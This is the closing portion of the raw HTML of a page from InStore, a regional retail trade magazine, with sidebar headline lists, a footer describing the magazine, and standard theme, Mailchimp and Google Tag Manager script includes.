        <div class="td-module-thumb"><a href="https://instore.ba/mars-najavio-postizanje-nulte-emisije-gasova-do-2050-godine/"  rel="bookmark" class="td-image-wrap " title="Mars najavio postizanje nulte emisije gasova do 2050. godine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mars najavio postizanje nulte emisije gasova do 2050. godine" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/25997-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/mars-najavio-postizanje-nulte-emisije-gasova-do-2050-godine/"  rel="bookmark" title="Mars najavio postizanje nulte emisije gasova do 2050. godine">Mars najavio postizanje nulte emisije gasova do 2050. godine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T14:21:22+00:00" >November 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/marbo-zatvorio-pogone-u-republici-srpskoj/"  rel="bookmark" class="td-image-wrap " title="Marbo zatvorio pogone u Republici Srpskoj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marbo zatvorio pogone u Republici Srpskoj" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/01/marbo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/marbo-zatvorio-pogone-u-republici-srpskoj/"  rel="bookmark" title="Marbo zatvorio pogone u Republici Srpskoj">Marbo zatvorio pogone u Republici Srpskoj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-04T08:52:31+00:00" >January 4, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/direktoru-dm-bih-damiru-sloselu-urucena-prestizna-nagrada-evropski-najmenadzer-i-najkompanija/"  rel="bookmark" class="td-image-wrap " title="Direktoru dm BiH Damiru Šloselu uručena prestižna nagrada „Evropski najmenadžer i najkompanija“" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direktoru dm BiH Damiru Šloselu uručena prestižna nagrada „Evropski najmenadžer i najkompanija“" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/07/Dodjela-nagrade-za-najmenadzera-i-najk-ompaniju-direktor-Damir-Slosel_3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/direktoru-dm-bih-damiru-sloselu-urucena-prestizna-nagrada-evropski-najmenadzer-i-najkompanija/"  rel="bookmark" title="Direktoru dm BiH Damiru Šloselu uručena prestižna nagrada „Evropski najmenadžer i najkompanija“">Direktoru dm BiH Damiru Šloselu uručena prestižna nagrada „Evropski najmenadžer i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T09:11:57+00:00" >July 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/ruski-trgovacki-lanac-mere-otvara-prvu-poslovnicu-u-bih/"  rel="bookmark" class="td-image-wrap " title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/873x400-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/ruski-trgovacki-lanac-mere-otvara-prvu-poslovnicu-u-bih/"  rel="bookmark" title="Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH">Ruski trgovački lanac MERE otvara prvu poslovnicu u BiH</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T08:04:52+00:00" >May 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/starbucks-ready-to-drink-u-bosni-i-hercegovini/"  rel="bookmark" class="td-image-wrap " title="“Starbucks ready to drink” u Bosni i Hercegovini!" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Starbucks ready to drink” u Bosni i Hercegovini!" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/starbaksmlijeko-produkt-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/starbucks-ready-to-drink-u-bosni-i-hercegovini/"  rel="bookmark" title="“Starbucks ready to drink” u Bosni i Hercegovini!">“Starbucks ready to drink” u Bosni i Hercegovini!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/unatoc-pandemiji-dm-stabilno-posluje/"  rel="bookmark" class="td-image-wrap " title="Unatoč pandemiji dm stabilno posluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unatoč pandemiji dm stabilno posluje" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/AlternativaPlasticnimVrecicama-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/trgovina/" class="td-post-category" >Trgovina</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/unatoc-pandemiji-dm-stabilno-posluje/"  rel="bookmark" title="Unatoč pandemiji dm stabilno posluje">Unatoč pandemiji dm stabilno posluje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/amazon-pojacava-tempo-u-britanskoj-dostavi-namirnica/"  rel="bookmark" class="td-image-wrap " title="Amazon pojačava tempo u britanskoj dostavi namirnica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amazon pojačava tempo u britanskoj dostavi namirnica" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/acastro_181114_1777_amazon_hq2_0006.0.jpg"  width="218" height="145" /></a></div>                <a href="https://instore.ba/category/distribucija/" class="td-post-category" >Distribucija i logistika</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/amazon-pojacava-tempo-u-britanskoj-dostavi-namirnica/"  rel="bookmark" title="Amazon pojačava tempo u britanskoj dostavi namirnica">Amazon pojačava tempo u britanskoj dostavi namirnica</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/najava-teme-128-broja-instore-magazina/"  rel="bookmark" class="td-image-wrap " title="NAJAVA TEME 128. BROJA INSTORE MAGAZINA" ><img class="entry-thumb" src="[data-uri]" alt="" title="NAJAVA TEME 128. BROJA INSTORE MAGAZINA" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/logistika-pojmovi-2-1024x636-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/najava-teme-128-broja-instore-magazina/"  rel="bookmark" title="NAJAVA TEME 128. BROJA INSTORE MAGAZINA">NAJAVA TEME 128. BROJA INSTORE MAGAZINA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69745f609fe07
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>